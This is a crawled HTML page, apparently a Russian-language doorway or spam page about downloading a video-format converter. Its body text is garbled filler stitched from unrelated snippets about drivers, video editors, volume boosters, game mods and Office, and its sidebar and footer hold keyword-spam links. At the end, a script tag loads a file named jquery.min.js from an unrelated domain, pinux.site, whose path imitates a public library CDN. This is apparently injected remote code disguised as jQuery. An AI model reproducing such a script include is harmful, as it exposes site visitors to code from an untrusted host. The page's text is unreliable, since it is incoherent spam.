

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-skachat-progu-dlya-izmeneniya-formata-video.html
body_size: 3537
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать прогу для изменения формата видео - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать прогу для изменения формата видео</h2>
                            </header>
                            <p>Сравнение - какая программа для видеомонтажа лучше. Скачайте бесплатные видео редакторы на русском языке и начните монтировать уже сейчас. Информация о драйверах и утилитах для Lenovo G500. 7 и Windows 8) скачать / скачать (Windows 7, 8 и Vista, переключаемое видео). 
скачать программу усилитель громкости на ноутбук Увеличения звука в потоковом видео как пользоваться звуковым нормализатором программа для усиление громкости как увеличить громкость музыки программа одинакового. ASF-AVI-RM-WMV Repair (скачать) сайт  Проще всего работать именно с этой утилитой. Для ее использования практически не нужно нажимать кнопки, выставлять настройки или флажки:). Порнософт (халявный) Страница обновлена 26 февраля 2016 г. На этой страничке с подачи Мирона (США), и с помощью еще добрых двух-трех десятков посетителей моей Гостевой, в первую очередь Косты и Фиша, представляю тебе. Как же установить иконки для рабочего стола Windows XP, Windows Vista, Windows 7 ? Все иконки, которые находятся в данном разделе имеют расширение png, а для того, что бы поставить скачанный вами значок на какую-либо папку или ярлык. Скачать PotPlayer. На этой странице вы имеете возможность скачать последние версии Daum PotPlayer для 32- и 64-битных операционных систем Windows, а также обновления для. Дополнительные особенности и функции мода Новое меню для симов (в том числе и для Смерти) и иконок симов в панели отношений - через него можно добавлять несколько меток, управлять беременностью (назначать триместры. Есть более улучшеный способ получить, а даже изменить physcannon на megaphyscannon. Чтобы у вас шло всё как по маслу, тоесть без глюков и вылитания игры сделайте следуюшее. Скачать усилитель звука для телефона. 04. 12. 2012 Автор: admin. 12 в winamp не работает звук что делать как отключить звуки камеры как уменьшить звук звонка в panasonic kx - t7730 мендельсона и пел о на компьютере живой звук живая музыка. 
RemCam 2 — маленькая программа для подключения к аудио и видео устройствам на удалённом компьютере. Wavosaur (скачать) – выбор тех, кто ищет простую программу для редактирования аудиозаписей. Кроме того, она достаточно компактна и не требует установки. Microsoft Office 2016 – технологический прорыв в Офисных программ, компания Майкрософт является лидером софта для ПК и не только. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-nodvd-dlya-lock-on-goryachie-skaly.html">Nodvd для lock on горячие скалы</a></li>
                                <li><a href="zd4-zayavlenie-v-prokuraturu-vymogatelstvo-obrazec.html">Заявление в прокуратуру вымогательство образец</a></li>
                                <li><a href="zd4-prezentacii-po-socialnoy-psihologii-dlya-studentov.html">Презентации по социальной психологии для студентов</a></li>
                                <li><a href="zd4-skachat-film-sid-i-nensi.html">Скачать фильм сид и нэнси</a></li>
                                <li><a href="zd4-era-albom-era-skachat-torrent.html">Era альбом era скачать торрент</a></li>
                                <li><a href="zd4-skachat-igry-bakugan-onlayn.html">Скачать игры бакуган онлайн</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-skachat-drayver-dlya-interneta-broadcom.html">Скачать драйвер для интернета broadcom</a></li>
                                            <li><a href="zd4-ekonomika-kak-sfera-deyatelnosti-cheloveka-shpargalka.html">Экономика как сфера деятельности человека шпаргалка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-cyganskie-pesni-hristianskie-skachat.html">Цыганские песни христианские скачать</a></li>
                                            <li><a href="zd4-ivan-efremov-lezvie-britvy-otzyvy.html">Иван ефремов лезвие бритвы отзывы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-chitat-lyubovnye-knigi-pro-vampirov.html">Читать любовные книги про вампиров</a></li>
                                            <li><a href="zd4-reshebnik-po-russkomu-lvova-lvov-5-klass.html">Решебник по русскому львова львов 5 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-pesni-afganskie-skachat-torrent.html">Песни афганские скачать торрент</a></li>
                                            <li><a href="zd4-torrent-lokal-ufanet-skachat-filmy.html">Торрент локал уфанет скачать фильмы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
